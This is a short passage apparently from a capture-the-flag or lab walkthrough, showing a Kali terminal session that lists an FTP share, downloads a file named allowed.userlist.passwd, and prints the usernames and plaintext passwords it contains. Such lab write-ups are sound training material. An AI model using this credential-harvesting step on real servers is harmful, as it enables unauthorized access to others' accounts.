 ftp> ls
229 Entering Extended Passive Mode (|||45706|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||49713|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |****************************************************************************************************************|    62       49.26 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.33 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
┌──(kali㉿kali)-[~]
└─$ cat allowed.userlist
pwnmeow
egotisticalsw
admin